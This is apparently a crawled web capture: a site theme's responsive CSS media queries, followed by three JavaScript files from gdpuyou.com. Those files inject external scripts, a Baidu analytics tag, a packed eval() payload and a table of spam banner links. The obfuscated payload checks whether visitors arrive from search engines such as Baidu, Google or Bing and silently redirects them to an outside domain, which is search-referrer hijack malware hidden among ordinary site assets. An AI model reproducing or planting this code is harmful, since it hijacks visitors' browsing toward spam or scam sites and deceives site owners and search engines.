    .menu-toggle,
    .primary-navigation.toggled ul {
        display: block;
    }
    
	.primary-navigation ul {
		display: none;
	}
    
    .primary-navigation.toggled {
        padding: 0.1em;
    }
    
    .nav-menu {
        margin-bottom: 3.6em;
    }
    
    .primary-navigation .nav-menu {
        display: none;
    }
    
    .primary-navigation.toggled .nav-menu {
        display: block;
        margin: 1em 1em 3.6em 1em;
    }
    
	.content-area .outer-grid {
		grid-template-columns: 1fr;
	}

	.left-sidebar .content-area,
	.right-sidebar .content-area,
	.left-sidebar .widget-area,
	.right-sidebar .widget-area {
		float: none;
		width: 100%;
	}
}

/**
 * 26.0 - Media Queries (Mobile Small 37.5em (600px))
 */
 @media screen and (min-width: 30.063em) and (max-width: 37.50em) {
	.site-container {
		margin: 0;
	}

	.site-content {
		padding: 1.125em;
	}

    .menu-toggle,
    .primary-navigation.toggled ul {
        display: block;
    }
    
	.primary-navigation ul {
		display: none;
	}
    
    .primary-navigation.toggled {
        padding: 0.1em;
    }
    
    .nav-menu {
        margin-bottom: 3.6em;
    }
    
    .primary-navigation .nav-menu {
        display: none;
    }
    
    .primary-navigation.toggled .nav-menu {
        display: block;
        margin: 1em 1em 3.6em 1em;
    }
    
	.content-area .outer-grid {
		grid-template-columns: 1fr;
	}

	.left-sidebar .content-area,
	.right-sidebar .content-area,
	.left-sidebar .widget-area,
	.right-sidebar .widget-area {
		float: none;
		width: 100%;
	}
}

/**
 * 27.0 - Media Queries (Mobile Medium 48.688em (667px))
 */
 @media screen and (min-width: 37.563em) and (max-width: 41.688em) {
	.site-container {
		margin: 0;
		padding: 0;
	}

	.site-branding {
		padding: 1.125em;
		text-align: center;
	}

	.site-content {
		padding: 1.125em;
	}

    .menu-toggle,
    .primary-navigation.toggled ul {
        display: block;
    }
    
	.primary-navigation ul {
		display: none;
	}
    
    .primary-navigation.toggled {
        padding: 0.1em;
    }
    
    .nav-menu {
        margin-bottom: 3.6em;
    }
    
    .primary-navigation .nav-menu {
        display: none;
    }
    
    .primary-navigation.toggled .nav-menu {
        display: block;
        margin: 1em 1em 3.6em 1em;
    }
    
	.content-area .outer-grid {
		grid-template-columns: 1fr;
	}

	.left-sidebar .content-area,
	.right-sidebar .content-area,
	.left-sidebar .widget-area,
	.right-sidebar .widget-area {
		float: none;
		width: 100%;
	}
}

/**
 * 28.0 - Media Queries (Mobile Large 46em (736px))
 */
 @media screen and (min-width: 41.750em) and (max-width: 46em) {
	.site-container {
		margin: 0;
		padding: 0;
	}

	.site-branding {
		padding: 1.125em;
		text-align: center;
	}

	.site-content {
		padding: 1.125em;
	}

    .menu-toggle,
    .primary-navigation.toggled ul {
        display: block;
    }
    
	.primary-navigation ul {
		display: none;
	}
    
    .primary-navigation.toggled {
        padding: 0.1em;
    }
    
    .nav-menu {
        margin-bottom: 3.6em;
    }
    
    .primary-navigation .nav-menu {
        display: none;
    }
    
    .primary-navigation.toggled .nav-menu {
        display: block;
        margin: 1em 1em 3.6em 1em;
    }
    
	.content-area .outer-grid {
		grid-template-columns: 1fr;
	}

	.left-sidebar .content-area,
	.right-sidebar .content-area,
	.left-sidebar .widget-area,
	.right-sidebar .widget-area {
		float: none;
		width: 100%;
	}
}

/**
 * 29.0 - Media Queries (Tablet Small 48em (768px))
 */
@media screen and (min-width: 46.063em) and (max-width: 48em) {
	.site-container {
		margin: 0;
		padding: 0;
	}

	.site-branding {
		padding: 1.125em;
		text-align: center;
	}

	.site-content {
		padding: 1.125em;
	}

    .menu-toggle,
    .primary-navigation.toggled ul {
        display: block;
    }
    
	.primary-navigation ul {
		display: none;
	}
    
    .primary-navigation.toggled {
        padding: 0.1em;
    }
    
    .nav-menu {
        margin-bottom: 3.6em;
    }
    
    .primary-navigation .nav-menu {
        display: none;
    }
    
    .primary-navigation.toggled .nav-menu {
        display: block;
        margin: 1em 1em 3.6em 1em;
    }
    
	.content-area .outer-grid {
		grid-template-columns: 1fr 1fr;
	}

	.left-sidebar .content-area,
	.right-sidebar .content-area {
		float: none;
		width: 100%;
	}

	.left-sidebar .content-area,
	.right-sidebar .content-area,
	.left-sidebar .widget-area,
	.right-sidebar .widget-area {
		float: none;
		width: 100%;
	}
}

/**
 * 30.0 - Media Queries (Tablet Large 64em (1024px))
 */
 @media screen and (min-width: 48.063em) and (max-width: 64em) {
	.site-container {
		margin: 0;
		max-width: 64em;
		padding: 1.125em;
	}

    .primary-navigation {
        clear: none;
        float: left;
        width: 100%;
    }
    
	/* Position the menu in the header */
	.primary-navigation,
	.primary-navigation.toggled {
		position: relative;
		max-width: 100%;
		margin: 0 auto;
		padding: 0;
	}
	
	.primary-navigation ul,
	.primary-navigation.toggled ul {
		max-height: none;
		padding-left: 0;
		text-align: center;
        
	}
	
	.primary-navigation.toggled ul {
		overflow-y: visible;
	}
	
	/* Display the menu items in a horizontal order */
	.primary-navigation li {
		display: inline-block;
		border: none;
	}
	
	/* Add an outline to the drop-down menus */
	.primary-navigation ul ul {
		outline: 1px solid #333;
	}
	
	/* Left-align drop-down menu items */
	.primary-navigation li li {
		display: block;
		text-align: left;
	}
    
    .primary-navigation a {
        padding: 0.5em 1em;
    }
	
	.primary-navigation a,
	.primary-navigation ul ul li:last-child a {
		border-bottom: none;
	}
    
    .primary-navigation ul ul li a {
        color: #ffffff;
    }
	
	/* Add an outline on hovered and focused menu items */
	.primary-navigation a:hover,
	.primary-navigation a:focus {
		background: transparent;
		color: #ffffff;
		text-decoration: underline;
		outline: solid 1px #b3b3b3;
	}
	
	/* Create hover and focus contrast on drop-down items */
	.primary-navigation li li a:hover,
	.primary-navigation li li a:focus {
		background: #eee;
		color: #000;
		text-decoration: none;
	}
	
	/* Position drop-down menus absolutely */
	.primary-navigation ul ul.toggled-on {
        background: #000000;
		display: block;
		margin-left: 0;
		position: absolute;
        right: 0;
		width: 17em;
		z-index: 10;
	}
	
	.primary-navigation ul ul ul.toggled-on {
		right: 0;
        padding-left: 1em;
        position: relative;
	}
	
	/* Indent 3rd level drop-down menus */
	.primary-navigation ul ul ul a {
		padding-left: 2em;
	}
    
    .nav-menu {
        padding: 0.4em;
    }
}

/**
 * 31.0 - Media Queries (Desktop 73.125em 1170px))
 */
 @media screen and (min-width: 64.063em) {   
	/* Position the menu in the header */
	.primary-navigation,
	.primary-navigation.toggled {
		position: relative;
		max-width: 100%;
		margin: 0 auto;
		padding: 0;
	}
	
	.primary-navigation ul,
	.primary-navigation.toggled ul {
		max-height: none;
		padding-left: 0;
		text-align: center;
        
	}
	
	.primary-navigation.toggled ul {
		overflow-y: visible;
	}
	
	/* Display the menu items in a horizontal order */
	.primary-navigation li {
		display: inline-block;
		border: none;
	}
	
	/* Add an outline to the drop-down menus */
	.primary-navigation ul ul {
		outline: 1px solid #333;
	}
	
	/* Left-align drop-down menu items */
	.primary-navigation li li {
		display: block;
		text-align: left;
	}
    
    .primary-navigation a {
        padding: 0.5em 1em;
    }
	
	.primary-navigation a,
	.primary-navigation ul ul li:last-child a {
		border-bottom: none;
	}
    
    .primary-navigation ul ul li a {
        color: #ffffff;
    }
	
	/* Add an outline on hovered and focused menu items */
	.primary-navigation a:hover,
	.primary-navigation a:focus {
		background: transparent;
		color: #ffffff;
		text-decoration: underline;
		outline: solid 1px #b3b3b3;
	}
	
	/* Create hover and focus contrast on drop-down items */
	.primary-navigation li li a:hover,
	.primary-navigation li li a:focus {
		background: #eee;
		color: #000;
		text-decoration: none;
	}
	
	/* Position drop-down menus absolutely */
	.primary-navigation ul ul.toggled-on {
        background: #000000;
		display: block;
		margin-left: 0;
		position: absolute;
        right: 0;
		width: 17em;
		z-index: 10;
	}
	
	.primary-navigation ul ul ul.toggled-on {
		right: 0;
        padding-left: 1em;
        position: relative;
	}
	
	/* Indent 3rd level drop-down menus */
	.primary-navigation ul ul ul a {
		padding-left: 2em;
	}
    
    .nav-menu {
        padding: 0.4em;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/gname-sh.js
body_size: 98
content:
document.writeln("<script type=\'text/javascript\' src=\'https://gdpuyou.com/home/zhanqun021.js\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.modusn29.com/api.php?mod=js&bid=43\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/gname2-shbaidu.js
body_size: 887
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?76e936423ef4ff44c47c5ae3552a3c6e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h(y.m != \'9\'){	x o = b.p;	o = o.v();	x 3 = n 2(\'e.\',\'6.\',\'u.\',\'s.\',\'1.\',\'t.\',\'7.\',\'r.\');	x 5 = c;	d (g i 3){		h (o.j(3[g]) > 0){			5 = w;			8;		}	}		h(5)	{			q.k = \'f://z.l.a/\'; 		y.4 = \'9\';	}};',62,36,'|360|Array|aSites|adworkergo|b|baidu|bing|break|cc|com|document|false|for|google|https|i|if|in|indexOf|location|shchaba20|name|new|r|referrer|self|sm|so|sogou|soso|toLowerCase|true|var|window|www'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/home/zhanqun021.js
body_size: 314
content:
document.writeln("<table cellpadding=\'0\' cellspacing=\'0\' border=\'1\' style=\'text-align:left; text-indent:0em; color:#180200; border-color:#F8002E; border-style:solid; border-width:2px; \' align=\'center\'>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9567\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9567.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9778\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9778.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.modusn29.com/\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9969.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10018\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10018.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10135\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10135.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10294\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10294.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9883\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9883.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10509\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10509.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9713\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9713.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10633\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10633.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9840\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9840.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10454\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10454.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10520\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10520.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10680\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10680.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.modusn29.com/\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/modusnm.gif\' /></a></td></tr>");
document.writeln("</table>");